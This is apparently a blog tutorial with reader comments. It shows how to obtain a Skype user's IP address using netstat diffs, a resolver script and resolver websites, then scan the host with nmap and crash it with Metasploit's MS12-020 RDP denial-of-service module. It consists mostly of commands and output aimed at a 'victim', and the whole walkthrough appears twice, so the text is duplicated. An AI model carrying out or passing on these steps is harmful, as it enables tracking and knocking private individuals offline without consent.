Skype resolvers are used by hackers to get Skype users IP addresses, when a hacker get a users IP address they usually hit them off or DDoS them.
If your victim is in your friend-list & you are using linux ; then it`s very simple to get his I.P.
netstat -tupan | grep skype > n1
Now chat with your victim; as soon as you got reply use following command.
netstat -tupan | grep skype > n2
diff n1 n2
Now we have I.P. of victim.
In most situation our victim is not in our friend-list. So for that situation, we will going to use online skype resolver.You can also use bash script for getting ip of victim which i wrote.
root@bt:~# git clone https://github.com/niravkdesai/skypersolver.sh
root@bt:~# cd skypersolver.sh/
root@bt:~/skypersolver.sh# sh skypersolver.sh
Use one of following links to get I.P. of your victim using his skype user-name.
(1)http://www.skyperesolver.com/
(2)http://skresolver.com/
(3)http://www.speedresolve.com/resolve.php
(4)http://skypegrab.com/skype-beta
(5)http://iskyperesolve.com/
Okay we got I.P. Now you can directly DOS or DDOS( ddos and dos attacks are illegal) them . But we are going to use different technique to shutdown your victim pc using RDP.
First scan ip to find open ports of victim.

root@bt:~# nmap 192.168.56.101
Starting Nmap 6.40 ( http://nmap.org ) at 2013-10-11 18:41 IST
Nmap scan report for 192.168.56.101
Host is up (0.00077s latency).
Not shown: 995 filtered ports
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2869/tcp closed icslap
3389/tcp open ms-wbt-server
10243/tcp closed unknown
MAC Address: 08:00:27:B3:A3:80 (Cadmus Computer Systems)
From result we can see that port 3389 is open which is used for RDP.
Now we will use metasploit Auxiliary module to check vulnerability.
msf > use auxiliary/scanner/rdp/ms12_020_check
msf auxiliary(ms12_020_check) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf auxiliary(ms12_020_check) > run
[+] 192.168.56.101:3389 Vulnerable to MS12-020
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Okay we got that host is vulnerable to MS12-020.Now we will use metasploit module to Dos that I.p.
msf auxiliary(ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf auxiliary(ms12_020_maxchannelids) > run
[*] 192.168.56.101:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.56.101:3389 - 210 bytes sent
[*] 192.168.56.101:3389 - Checking RDP status...
[+] 192.168.56.101:3389 seems down
[*] Auxiliary module execution completed
And bingo ; your victim machine should be restarted. :)
If your victim is in your friend-list & you are using linux ; then it`s very simple to get his I.P.
netstat -tupan | grep skype > n1
Now chat with your victim; as soon as you got reply use following command.
netstat -tupan | grep skype > n2
diff n1 n2
Now we have I.P. of victim.
In most situation our victim is not in our friend-list. So for that situation, we will going to use online skype resolver.You can also use bash script for getting ip of victim which i wrote.
root@bt:~# git clone https://github.com/niravkdesai/skypersolver.sh
root@bt:~# cd skypersolver.sh/
root@bt:~/skypersolver.sh# sh skypersolver.sh
Use one of following links to get I.P. of your victim using his skype user-name.
(1)http://www.skyperesolver.com/
(2)http://skresolver.com/
(3)http://www.speedresolve.com/resolve.php
(4)http://skypegrab.com/skype-beta
(5)http://iskyperesolve.com/
Okay we got I.P. Now you can directly DOS or DDOS( ddos and dos attacks are illegal) them . But we are going to use different technique to shutdown your victim pc using RDP.
First scan ip to find open ports of victim.
root@bt:~# nmap 192.168.56.101
Starting Nmap 6.40 ( http://nmap.org ) at 2013-10-11 18:41 IST
Nmap scan report for 192.168.56.101
Host is up (0.00077s latency).
Not shown: 995 filtered ports
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2869/tcp closed icslap
3389/tcp open ms-wbt-server
10243/tcp closed unknown
MAC Address: 08:00:27:B3:A3:80 (Cadmus Computer Systems)
From result we can see that port 3389 is open which is used for RDP.
Now we will use metasploit Auxiliary module to check vulnerability.
msf > use auxiliary/scanner/rdp/ms12_020_check
msf auxiliary(ms12_020_check) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf auxiliary(ms12_020_check) > run
[+] 192.168.56.101:3389 Vulnerable to MS12-020
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Okay we got that host is vulnerable to MS12-020.Now we will use metasploit module to Dos that I.p.
msf auxiliary(ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf auxiliary(ms12_020_maxchannelids) > run
[*] 192.168.56.101:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.56.101:3389 - 210 bytes sent
[*] 192.168.56.101:3389 - Checking RDP status...
[+] 192.168.56.101:3389 seems down
[*] Auxiliary module execution completed
And bingo ; your victim machine should be restarted. :)








3 comments:
Can i do this on linux ubuntu?
Here's another one that also shows the geo location of the user: http://theseotools.net/skype-resolver
You might consider it adding into your list.
Hi Nirav, Please let me know how can we protect our skype ID? is there any method? few days back someone does ddos attack on my site, doing ddos attack on someone else is not good enough.
Post a Comment